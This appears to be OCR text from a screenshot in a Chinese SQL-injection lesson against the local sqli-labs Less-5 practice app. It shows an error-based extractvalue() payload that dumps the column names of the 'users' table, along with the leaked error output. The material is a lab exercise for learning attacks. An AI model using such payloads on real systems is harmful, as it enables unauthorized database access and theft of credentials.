 腾讯课堂
3.爆列
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~id,login,password,email,secret,'
?id=1' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
where table_name='users'))) --+